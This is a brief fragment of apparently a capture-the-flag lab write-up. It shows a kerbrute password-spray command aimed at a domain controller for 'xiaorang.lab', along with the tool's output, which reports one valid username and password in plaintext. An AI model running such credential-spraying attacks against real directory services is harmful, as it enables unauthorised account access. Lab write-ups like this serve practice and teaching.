 D:\CTF-tool\shentou>kerbrute_windows_amd64 passwordspray --dc 172.22.9.7 -d xiaorang.lab user.txt i9XDE02pLVf
Version: v1.0.3 (9dad6e1) - 12/01/24 - Ronnie Flathers @ropnop
2024/12/01 16:59:13 >  Using KDC(s):
2024/12/01 16:59:13 >   172.22.9.7:88
2024/12/01 17:00:16 >  [+] VALID LOGIN:  zhangjian@xiaorang.lab:i9XDE02pLVf
2024/12/01 17:00:57 >  Done! Tested 91 logins (1 successes) in 103.927 seconds